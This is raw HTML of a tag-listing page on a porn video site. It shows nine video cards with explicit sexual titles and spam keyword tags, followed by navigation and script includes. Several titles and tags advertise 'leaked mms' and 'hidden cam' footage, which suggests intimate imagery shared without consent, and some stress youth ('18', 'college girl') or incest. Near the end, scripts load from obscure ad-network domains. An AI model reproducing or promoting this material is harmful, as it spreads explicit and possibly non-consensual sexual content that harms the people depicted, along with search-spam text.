						<article id="post-69688" class="post-item site__col post-69688 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunty-sex-video-call tag-bhabhi-video-call-sex tag-bhabi-sex-video tag-desi-free-sex-site tag-desi-live-video-call tag-desi-urdu-sex-stories tag-desiass tag-desibporn tag-desipornxxx tag-download-from-xnxx tag-dropmms-alternative tag-http-xnxx tag-japanxnxxcom tag-new-sex-mms tag-nxnsex tag-oasi-das-new-video tag-ok-xnxx tag-pakxnxx tag-taboo-desi tag-taboo-desi-sex tag-taboodesi tag-web-series-sex-hindi tag-www-nxxn tag-www-nxxn-com tag-www-xmxx-com tag-xnx-page tag-xnxx-com-2021 tag-xnxx-com-ullu tag-xnxx-single tag-xnxx-toons tag-xnxxx-vidio post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69688" href="https://porhubvideo.com/super-big-tits-18-college-girl-sex-sex-desi-riding-bf-hd/" title="Super big tits 18 college girl sex sex desi riding bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/12/Super-big-tits-18-college-girl-sex-sex-desi-riding-bf-HD.jpg" alt="Super-big-tits-18-college-girl-sex-sex-desi-riding-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-big-tits-18-college-girl-sex-sex-desi-riding-bf-hd/?video_embed=69688&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-big-tits-18-college-girl-sex-sex-desi-riding-bf-hd/" title="Super big tits 18 college girl sex sex desi riding bf HD">Super big tits 18 college girl sex sex desi riding bf HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-34871" class="post-item site__col post-34871 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bangla-xnx tag-brazzers-xnx tag-desi-xnxxn tag-free-xnxxx tag-hd-xnx tag-indiaxnx tag-mia-khalifa-xnx tag-mom-son-xnx tag-porn-xnxnx tag-sexvideo-xnxxx tag-ww-xnx-com tag-www-xnx-x tag-x-xn-x tag-xn-xxx-com tag-xnx tag-xnx-18 tag-xnx-aunty tag-xnx-big tag-xnx-black tag-xnx-com tag-xnx-desi tag-xnx-gay tag-xnx-hd tag-xnx-hot tag-xnx-mom tag-xnx-n tag-xnx-new tag-xnx-porn tag-xnx-tamil tag-xnx-vidios tag-xnx-x tag-xnx-xcom tag-xnx-xx tag-xnxc tag-xnxjapan tag-xnxx-com-hd tag-xnxxx-vidios tag-xx-xnx tag-xxx-xnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="34871" href="https://porhubvideo.com/horny-college-gf-hard-painful-fucking-loud-moaning-ww-xnx-com/" title="Horny college gf hard painful fucking loud moaning ww xnx com" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Horny-college-gf-hard-painful-fucking-loud-moaning-ww-xnx-com.jpg" alt="Horny college gf hard painful fucking loud moaning ww xnx com"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-college-gf-hard-painful-fucking-loud-moaning-ww-xnx-com/?video_embed=34871&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-college-gf-hard-painful-fucking-loud-moaning-ww-xnx-com/" title="Horny college gf hard painful fucking loud moaning ww xnx com">Horny college gf hard painful fucking loud moaning ww xnx com</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-54685" class="post-item site__col post-54685 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-4k-porn tag-angela-white-porn tag-aunties-bf-videos tag-bf-video-desi-mein tag-bhabhi-porn-hd tag-dasi-sax-video tag-desi-desi-hindi-bf tag-desi-gf-bf-porn tag-desi-hindi-xvideos tag-desi-lady-x tag-desi-mom-xxx tag-desi-old-man-xxx tag-desi-saree-xvideos tag-desichudaibf tag-epornhub tag-first-anal tag-hot-desi-bf-video tag-lolly-dames tag-love-porn tag-maid-porn tag-phornhub tag-porenhop tag-porn-hd-desi tag-pornid tag-redutbe tag-shoplyftermylf tag-viking-barbie-porn tag-xxnc tag-xxx-desi-sexy-video tag-xxx-sexy-video-gujarati tag-zuzana-zeleznovova post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="54685" href="https://porhubvideo.com/muslim-college-hijabi-girl-dasi-sax-video-enjoy-with-bf-mms/" title="Muslim college hijabi girl dasi sax video enjoy with bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Muslim-college-hijabi-girl-dasi-sax-video-enjoy-with-bf-mms.jpg" alt="Muslim-college-hijabi-girl-dasi-sax-video-enjoy-with-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/muslim-college-hijabi-girl-dasi-sax-video-enjoy-with-bf-mms/?video_embed=54685&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/muslim-college-hijabi-girl-dasi-sax-video-enjoy-with-bf-mms/" title="Muslim college hijabi girl dasi sax video enjoy with bf mms">Muslim college hijabi girl dasi sax video enjoy with bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-67915" class="post-item site__col post-67915 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bengali-bhabi-xx tag-bengali-hot-xxx tag-bhabhi-sexy-bf tag-bhabi-x-video tag-bhabi-xvideo tag-dase-six tag-deepika-bhabhi-tango-live tag-desi-bhabhi-imo tag-desi-dehati-chudai tag-desi-desi-hindi-bf tag-desi-punjabi-porn tag-desi-xxx-bhabi tag-desi-xxx-video-desi tag-desiwifexxx tag-hornyindian-bhabhi tag-hot-x-bhabhi tag-lipstick-wali-bhabhi tag-marwadi-bf-sexy tag-moti-desi-bf tag-pron-desi-video tag-sadiwali-bhabhi tag-sexcy-bhabi tag-telegram-desi-porn tag-wife-chudai tag-xnxx-hindi-desi tag-xx-desi-video-hd tag-xxx-bhabhi-indian tag-xxx-desi-bhojpuri tag-xxx-desi-bp tag-xxx-video-hindi-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67915" href="https://porhubvideo.com/desi-muslim-sexwithbhabi-threesome-hard-fuck/" title="Desi Muslim sexwithbhabi threesome hard fuck" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/10/Desi-Muslim-sexwithbhabi-threesome-hard-fuck.jpg" alt="Desi-Muslim-sexwithbhabi-threesome-hard-fuck.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-muslim-sexwithbhabi-threesome-hard-fuck/?video_embed=67915&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-muslim-sexwithbhabi-threesome-hard-fuck/" title="Desi Muslim sexwithbhabi threesome hard fuck">Desi Muslim sexwithbhabi threesome hard fuck</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-78117" class="post-item site__col post-78117 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-amateur-nude-galleries tag-asian-lingerie-pics tag-black-nude-picture tag-crotchless-panties-pictures tag-hd-porn-pak tag-hidden-cam-pakistani-sex tag-hot-nude-men-pics tag-hottest-nude-pics tag-instagram-sex-pics tag-mature-sexy-pictures tag-pak-desi-video tag-pak-home-sex tag-pak-local-sexy tag-pakistan-hot-sex tag-pakistan-live-sex tag-pakistan-poran tag-pakistan-sexy-new tag-pakistani-ladki-sex tag-pakistani-sex tag-private-sex-pictures tag-punjabi-sexy-picture tag-sex-education-pics tag-sex-in-shop-pakistan tag-sex-phots tag-sexy-women-porn-pictures tag-spreading-pic tag-sxx-pic tag-whatsapp-group-sex-pakistan tag-www-com-pakistan-sexy tag-www-pak-sexy-com tag-x-movies-pakistan post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78117" href="https://porhubvideo.com/super-cute-pak-18-babe-pak-local-sexy-nude-showing/" title="Super cute pak 18 babe pak local sexy nude showing" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Super-cute-pak-18-babe-pak-local-sexy-nude-showing.jpg" alt="Super-cute-pak-18-babe-pak-local-sexy-nude-showing.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-pak-18-babe-pak-local-sexy-nude-showing/?video_embed=78117&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-cute-pak-18-babe-pak-local-sexy-nude-showing/" title="Super cute pak 18 babe pak local sexy nude showing">Super cute pak 18 babe pak local sexy nude showing</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-35036" class="post-item site__col post-35036 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-anime-porn tag-black-porn tag-cartoon-porn tag-desi-porn tag-desi-xxx tag-dinotube tag-free-porn-videos tag-gaymaletube tag-jav-hd tag-katorsex tag-leah-gotti tag-mature-porn tag-mature-tube tag-nxxx tag-porm tag-porn-sites tag-pornhub-gay tag-pornstar tag-porntrex tag-redtub tag-spank-bang tag-thumbzilla tag-xnxx-videos tag-xxx-bf tag-xxx-hindi tag-xxx-mom tag-xxx-vedio tag-xxx-video-com tag-xxx-video-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="35036" href="https://porhubvideo.com/hijabi-muslim-girl-showing-big-boobs-bf-free-porn-videos-leaked-mms/" title="Hijabi muslim girl showing big boobs bf free porn videos leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Hijabi-muslim-girl-showing-big-boobs-bf-free-porn-videos-leaked-mms.jpg" alt="Hijabi muslim girl showing big boobs bf free porn videos leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hijabi-muslim-girl-showing-big-boobs-bf-free-porn-videos-leaked-mms/?video_embed=35036&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hijabi-muslim-girl-showing-big-boobs-bf-free-porn-videos-leaked-mms/" title="Hijabi muslim girl showing big boobs bf free porn videos leaked mms">Hijabi muslim girl showing big boobs bf free porn videos leaked mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-63201" class="post-item site__col post-63201 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bf-telugu-saree tag-bhabhi-change-saree tag-bhabhi-ki-sexy-video tag-desi-bf-desi-bf-hindi tag-desi-bhabi-s-ex tag-desi-bp tag-desi-bp-odia tag-desi-chudai-hindi-audio tag-desi-hot-bhabi tag-desi-nude-pics tag-desi-xxx-xvideos tag-devarbhabhi-bf tag-hd-desi-chudai tag-hotel-bhabi tag-indianbhabixxxcom tag-indianfucking tag-indianporn360 tag-pron-bhabhi tag-sunny-leone-bf-desi tag-tiktok-viral-bhabi tag-unsatisfied-desi-bhabhi tag-x-videos-deshi tag-xnxx-desi-bath tag-xx-x-desi-bhabi tag-xxx-com-hindi-desi tag-xxx-desi-bangla-video tag-xxx-hindi-bhabhi tag-xxx-marathi-bhabi tag-xxx-porn-bhabhi tag-xxxdesiindianbhabi tag-xxxx-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63201" href="https://porhubvideo.com/village-young-sexy-devarbhabhi-bf-hard-anal-fuck-hd/" title="Village young sexy devarbhabhi bf hard anal fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/Village-young-sexy-devarbhabhi-bf-hard-anal-fuck-HD.jpg" alt="Village-young-sexy-devarbhabhi-bf-hard-anal-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-young-sexy-devarbhabhi-bf-hard-anal-fuck-hd/?video_embed=63201&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-young-sexy-devarbhabhi-bf-hard-anal-fuck-hd/" title="Village young sexy devarbhabhi bf hard anal fuck HD">Village young sexy devarbhabhi bf hard anal fuck HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-14842" class="post-item site__col post-14842 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-hd-xnxx tag-new-xnxxx tag-www-xnxxx-vidos-com tag-x-xnx-xx tag-xnx-free-video tag-xnx-tamil tag-xnxx-com-hd tag-xnxx-com-video tag-xnxxx-arb tag-xnxxx-bang-bros tag-xnxxx-black tag-xnxxx-com-www tag-xnxxx-gy tag-xnxxx-hot tag-xnxxx-pictures tag-xnxxx-story tag-xx-xnxxx tag-xxx-xnxxx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="14842" href="https://porhubvideo.com/sexy-gorgeous-girl-awesome-big-cock-sucking-hd-xnx-free-video/" title="Sexy Gorgeous Girl Awesome Big Cock Sucking HD xnx free video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/03/Sexy-Gorgeous-Girl-Awesome-Big-Cock-Sucking-HD-xnx-free-video.jpg" alt="Sexy-Gorgeous-Girl-Awesome-Big-Cock-Sucking-HD-xnx-free-video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-gorgeous-girl-awesome-big-cock-sucking-hd-xnx-free-video/?video_embed=14842&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sexy-gorgeous-girl-awesome-big-cock-sucking-hd-xnx-free-video/" title="Sexy Gorgeous Girl Awesome Big Cock Sucking HD xnx free video">Sexy Gorgeous Girl Awesome Big Cock Sucking HD xnx free video</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-72762" class="post-item site__col post-72762 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-anty-xvideos tag-aunti-porn tag-aunty-sexy-video-com tag-auntyfucking tag-auntymasturbating tag-beeg-aunty tag-bigboobs-antys tag-chele-der-aunty tag-deshi-52 tag-deshi-porn tag-desi-aunty-nude-photo tag-desi-aunty-x-video tag-desi-hot-sex-video tag-desi-porn tag-desi-sex-xvideos tag-desi-vidio-com tag-desi-xnxx-net tag-desimomson tag-freedesisex tag-indianbigboobaunty tag-kanchanauntywebseries tag-mmsbee-sex tag-mobile-sex-desi tag-mydesisex tag-sex-with-desi-girlfriend tag-sexy-aunty-x-videos tag-ullu-hot-aunties tag-www-desi-52 tag-x-kannada-aunty tag-xvideodesinet post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72762" href="https://porhubvideo.com/amateur-village-indianbigboobaunty-hard-fuck-nephew-mms/" title="Amateur village indianbigboobaunty hard fuck nephew mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Amateur-village-indianbigboobaunty-hard-fuck-nephew-mms.jpg" alt="Amateur-village-indianbigboobaunty-hard-fuck-nephew-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-village-indianbigboobaunty-hard-fuck-nephew-mms/?video_embed=72762&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/amateur-village-indianbigboobaunty-hard-fuck-nephew-mms/" title="Amateur village indianbigboobaunty hard fuck nephew mms">Amateur village indianbigboobaunty hard fuck nephew mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 5</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/xxx-vidio-indian/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/xxx-vidio-indian/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/xxx-vidio-indian/page/4/">4</a><a class="page larger" title="Page 5" href="https://porhubvideo.com/tag/xxx-vidio-indian/page/5/">5</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/xxx-vidio-indian/page/2/">&raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
